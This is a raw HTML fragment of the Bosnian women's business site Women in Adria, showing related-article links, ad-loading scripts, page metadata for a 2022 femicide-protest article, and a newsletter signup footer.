                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_69{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/08/cyber-sigurnost.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_69" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/08/cyber-sigurnost-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/cyber-sigurnost-u-bih-prijetnje-zastita-i-uloga-osiguranja/"  rel="bookmark" title="Cyber sigurnost u BiH: Prijetnje, zaštita i uloga osiguranja ">Cyber sigurnost u BiH: Prijetnje, zaštita i uloga osiguranja </a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/potraga-za-nasljednikom/"  rel="bookmark" class="td-image-wrap " title="Potraga za nasljednikom: biraj ono što poslu treba" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_70{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2024/03/potraga-za-nasljednikom.png")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_70" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2024/03/potraga-za-nasljednikom-696x392.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/potraga-za-nasljednikom/"  rel="bookmark" title="Potraga za nasljednikom: biraj ono što poslu treba">Potraga za nasljednikom: biraj ono što poslu treba</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/farseer/"  rel="bookmark" class="td-image-wrap " title="Matija Nakić: &#8220;S našom platformom za financijsko planiranje spašavamo kompanije od Excel pakla&#8221;" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_71{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2023/10/farseer-2.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_71" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2023/10/farseer-2.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/farseer/"  rel="bookmark" title="Matija Nakić: &#8220;S našom platformom za financijsko planiranje spašavamo kompanije od Excel pakla&#8221;">Matija Nakić: &#8220;S našom platformom za financijsko planiranje spašavamo...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/naida-i-ismet-lisica-porodicni-zanat/"  rel="bookmark" class="td-image-wrap " title="Naida i Ismet Lisica: Dizajn je naša porodična priča s kojom smo oživjeli očev zanat" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_72{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2023/02/Naida-i-Ismet-by-Edvin-Kalic.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_72" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2023/02/Naida-i-Ismet-by-Edvin-Kalic-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/naida-i-ismet-lisica-porodicni-zanat/"  rel="bookmark" title="Naida i Ismet Lisica: Dizajn je naša porodična priča s kojom smo oživjeli očev zanat">Naida i Ismet Lisica: Dizajn je naša porodična priča...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_1 tdi_76 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td-column-1"  data-td-block-uid="tdi_76" >
<style>@media (max-width:767px){.tdi_76{margin-top:40px!important}}</style>
<style>.tdi_76 .td-block-title a,.tdi_76 .td-block-title span{text-transform:uppercase!important}</style><script>var block_tdi_76 = new tdBlock();
block_tdi_76.id = "tdi_76";
block_tdi_76.atts = '{"custom_title":"PRO\u010cITAJTE VI\u0160E","limit":"4","f_header_font_transform":"uppercase","ajax_pagination":"next_prev","category_id":"","sort":"","offset":"2","td_ajax_filter_type":"","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tdG9wIjoiNDBweCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","td_ajax_preloading":"preload","block_type":"td_block_1","separator":"","custom_url":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"-3645","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_76","tdc_css_class":"tdi_76","tdc_css_class_style":"tdi_76_rand_style"}';
block_tdi_76.td_column_number = "1";
block_tdi_76.block_type = "td_block_1";
block_tdi_76.post_count = "4";
block_tdi_76.found_posts = "1357";
block_tdi_76.header_color = "";
block_tdi_76.ajax_pagination_infinite_stop = "";
block_tdi_76.max_num_pages = "339";
tdBlocksArray.push(block_tdi_76);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">PROČITAJTE VIŠE</span></h4></div><div id=tdi_76 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak/"  rel="bookmark" class="td-image-wrap " title="Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni trošak" ><img width="324" height="235" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2025/11/km-novac-centralna-banka-324x235.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2025/11/km-novac-centralna-banka-324x235.jpg 324w, https://www.womeninadria.ba/wp-content/uploads/2025/11/km-novac-centralna-banka-648x470.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni trošak" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/minimalna-plata-u-fbih-je-1-027-km-evo-koliki-je-stvarni-trosak/"  rel="bookmark" title="Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni trošak">Minimalna plata u FBiH je 1.027 KM, evo koliki je stvarni...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.womeninadria.ba/author/ivanami/">Ivana Mihajlović</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:00+02:00" >19 Januara, 2026</time></span>                            </div>

            <div class="td-excerpt">
                
Minimalna plata u Federaciji BiH ove godine iznosi 1.027 KM, što je povećanje za 27 KM u odnosu na prethodnu godinu. Međutim, riječ je o neto iznosu za isplatu,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse/"  rel="bookmark" class="td-image-wrap " title="Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/novac-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/novac-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2026/01/novac-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/privrednici-upozoravaju-opcine-ne-smiju-uvoditi-neustavne-takse/"  rel="bookmark" title="Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse">Privrednici upozoravaju: Općine ne smiju uvoditi neustavne takse</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T09:00:00+02:00" >19 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" class="td-image-wrap " title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu">Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T10:00:00+02:00" >16 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/porezna-uprava-fbih-u-2025-godini-naplatila-rekordnih-877-milijardi-km-javnih-prihoda/"  rel="bookmark" class="td-image-wrap " title="Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda" ><img width="100" height="70" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/poreznauprava-100x70.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/poreznauprava-100x70.jpg 100w, https://www.womeninadria.ba/wp-content/uploads/2026/01/poreznauprava-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/porezna-uprava-fbih-u-2025-godini-naplatila-rekordnih-877-milijardi-km-javnih-prihoda/"  rel="bookmark" title="Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM javnih prihoda">Porezna uprava FBiH u 2025. godini naplatila rekordnih 8,77 milijardi KM...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T10:00:00+02:00" >15 Januara, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_76" data-td_block_id="tdi_76"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_76" data-td_block_id="tdi_76"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_77 td_block_template_1">
<style>.tdi_77{margin-top:20px!important}@media (max-width:767px){.tdi_77{display:none!important}}</style>
<style>.tdi_77.td-a-rec{text-align:center}.tdi_77.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_77 .td-element-style{z-index:-1}</style><!-- Bosna 300x250 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571932 = window.plc571932 || 0;
document.write('<'+'div id="placement_571932_'+plc571932+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571932, [300,250], 'placement_571932_'+opt.place, opt); }, opt: { place: plc571932++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_78 td_block_template_1">
<style>.tdi_78{margin-top:20px!important}@media (max-width:767px){.tdi_78{display:none!important}}</style>
<style>.tdi_78.td-a-rec{text-align:center}.tdi_78.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_78 .td-element-style{z-index:-1}</style><!-- Bosna 300x600 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571935 = window.plc571935 || 0;
document.write('<'+'div id="placement_571935_'+plc571935+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571935, [300,600], 'placement_571935_'+opt.place, opt); }, opt: { place: plc571935++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div></div></div><div id="tdi_79" class="tdc-row"><div class="vc_row tdi_80  wpb_row td-pb-row" >
<style scoped>.tdi_80,.tdi_80 .tdc-columns{min-height:0}.tdi_80,.tdi_80 .tdc-columns{display:block}.tdi_80 .tdc-columns{width:100%}</style><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_83 td_block_template_1">
<style>.tdi_83{margin-top:40px!important}</style>
<style>.tdi_83.td-a-rec{text-align:center}.tdi_83.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_83 .td-element-style{z-index:-1}</style><!-- Bosna 970x250 [async] -->
<script type="text/javascript">if (!window.AdButler){(function(){var s = document.createElement("script"); s.async = true; s.type = "text/javascript";s.src = 'https://servedbyadbutler.com/app.js';var n = document.getElementsByTagName("script")[0]; n.parentNode.insertBefore(s, n);}());}</script>
<script type="text/javascript">
var AdButler = AdButler || {}; AdButler.ads = AdButler.ads || [];
var abkw = window.abkw || '';
var plc571479 = window.plc571479 || 0;
document.write('<'+'div id="placement_571479_'+plc571479+'"></'+'div>');
AdButler.ads.push({handler: function(opt){ AdButler.register(176860, 571479, [970,250], 'placement_571479_'+opt.place, opt); }, opt: { place: plc571479++, keywords: abkw, domain: 'servedbyadbutler.com', click:'CLICK_MACRO_PLACEHOLDER' }});
</script></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Anisa Šerak"><meta itemprop="url" content="https://www.womeninadria.ba/author/anisa_wia/"></span><meta itemprop="datePublished" content="2022-10-13T11:06:44+02:00"><meta itemprop="dateModified" content="2023-04-02T00:18:50+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.womeninadria.ba/zaustavimo-femicid-protest/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png"></span><meta itemprop="name" content="Women in Adria"></span><meta itemprop="headline" content="Zaustavimo femicid! Mi, žene BiH, organiziramo protest u petak 15.10. u svim gradovima BiH!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.womeninadria.ba/wp-content/uploads/2022/10/Screenshot-2022-10-13-at-10.44.39.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="632"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_84" class="tdc-zone"><div class="tdc_zone tdi_85  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_85{min-height:0}.tdi_85{position:relative}</style>
<div class="tdi_84_rand_style td-element-style" ><style>.tdi_84_rand_style{background-color:#f5f5f5!important}</style></div><div id="tdi_86" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_87  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_87,.tdi_87 .tdc-columns{min-height:0}.tdi_87,.tdi_87 .tdc-columns{display:block}.tdi_87 .tdc-columns{width:100%}.tdi_87{margin-top:100px!important;position:relative}.tdi_87 .td_block_wrap{text-align:left}</style>
<div class="tdi_86_rand_style td-element-style" ><style>.tdi_86_rand_style{background-color:#16151a!important}</style></div><div class="vc_column tdi_89  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89>.wpb_wrapper,.tdi_89>.wpb_wrapper>.tdc-elements{display:block}.tdi_89>.wpb_wrapper>.tdc-elements{width:100%}.tdi_89>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_89>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_90 tds_newsletter8_block tdn-content-horiz-left td-pb-border-top footer_newsletter td_block_template_1  td-fix-index"  data-td-block-uid="tdi_90" >
<style>.tdi_90{background-color:#222}.tdi_91 .tdn-email-bar{flex-direction:column}.tdi_91 .tdn-input-wrap{margin-bottom:13px}.tdi_91 input{background-color:rgba(255,255,255,0);border-color:#ffffff}.tdi_91 button{background-color:#d5202b}.tdi_91 button:hover{background-color:#cf0b25}.tdi_91 button .tdn-btn-icon{top:-1px}.tdi_91 .av-checkbox+label .tdn-check:after{background-color:#d5202b}.tdi_91 .tdn-title{font-size:30px!important;line-height:40px!important;font-weight:100!important}</style><div class="tds-newsletter tds-newsletter8 tdi_91 tdn-style-dark td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Prijavi se na newsletter</h3><p class="tdn-descr">Inspiracija i savjeti baš kada ti treba!</p></div><form class="tdn-form" action="https://womeninadria.us4.list-manage.com/subscribe/post?u=0c6100ba8ba13b349f996540d&id=a46d8072a0" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" aria-label="email" name="EMAIL" placeholder="e-mail adresa" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Prijava</button></div></div><div class="tdn-checkbox-wrap"><div class="tdn-checkbox"><input id="gdpr_1" class="av-checkbox " name="gdpr[1]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_1"><span class="tdn-check"></span><span class="tdn-check-title">Tjedni newsletter</span></label></div><div class="tdn-checkbox"><input id="gdpr_5" class="av-checkbox " name="gdpr[5]" value="Y" type="checkbox"><label class="checkbox subfield" for="gdpr_5"><span class="tdn-check"></span><span class="tdn-check-title">Direktni mail s informacijama o događajima u vašoj blizini
</span></label></div></div></form></div></div></div></div></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:block}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:auto;height:auto}.tdi_93{z-index:800!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_95 "><div class="td-fix-index"><div class="follow-wrapper">

<div class="follow-menu">

<a href="https://www.womeninadria.ba/o-nama/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/onama.png" /></span>
O nama
</div>
</a>
<a href="#">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-projekti"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/projekti.png" /></span>
Projekti
</div>
</a>
<a href="https://events.womeninadria.ba/">
<div class="follow-menu-item">
<span class="follow-menu-icon fmi-dog"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/dogadanja.png" /></span>
Događanja
</div>
</a>
<a href="https://network.womeninadria.com/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/network.png" /></span>
Network
</div>
</a>
<a href="https://www.womeninadria.com/wia-partneri/">
<div class="follow-menu-item">
<span class="follow-menu-icon"><img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/pogodnosti.png" /></span>
Pogodnosti za članice
</div>
</a>

</div>

<div class="follow-texts">

<div class="follow-handle">@WomeninAdria</div>

<div class="follow-title">FOLLOW<br />US</div>

<div class="follow-icons-wrapper">

<div class="follow-icon">
<a target="_blank" href="https://www.facebook.com/womeninadriaBiH">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/fb-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.linkedin.com/company/76161886/admin/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/ln-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://twitter.com/womeninadria">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/tw-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.instagram.com/womeninadria_bih/">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/in-follow.png" />
</a>
</div>

<div class="follow-icon">
<a target="_blank" href="https://www.youtube.com/channel/UCsE2QleKbOr8NgudDnKFmeA">
<img decoding="async" src="https://www.womeninadria.com/wp-content/uploads/2020/05/yt-follow.png" />
</a>
</div>

</div>

</div>

<style>
.follow-menu{
padding-top: 105px;
padding-left: 125px;
padding-bottom: 110px;}
.follow-menu-item {color:#fff; padding-bottom: 8px;}
.follow-menu-icon {vertical-align: sub; padding-right:10px;}
.fmi-projekti{padding-right:8px;}
.fmi-dog{padding-right:12px;}
.follow-title {line-height:60px !important; padding-top:15px; padding-bottom:5px;}
.follow-icons-wrapper{justify-content:space-between; width: 105%;}
.follow-texts{padding-top: 14px;}
.follow-wrapper{margin-left: -35px !important;}

a .follow-menu-item{
transition:0.35s ease all;
}
a .follow-menu-item:hover{
color:#000;
}

@media (max-width: 767px)
{
.follow-wrapper {display:block !important;}
.follow-menu {padding-top: 50px; padding-left: 70px; padding-bottom: 0px;}
.follow-texts {margin-left: 70px !important; margin-top: -20px;}
.follow-icons-wrapper{justify-content:space-between; width: 60%; padding-bottom: 40px;}
}

</style>

</div></div></div></div></div></div></div><div id="tdi_96" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_97  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_97,.tdi_97 .tdc-columns{min-height:0}.tdi_97,.tdi_97 .tdc-columns{display:block}.tdi_97 .tdc-columns{width:100%}.tdi_97{position:relative}.tdi_97 .td_block_wrap{text-align:left}</style>
<div class="tdi_96_rand_style td-element-style" ><style>.tdi_96_rand_style{background-color:#1a1c21!important}</style></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span12">
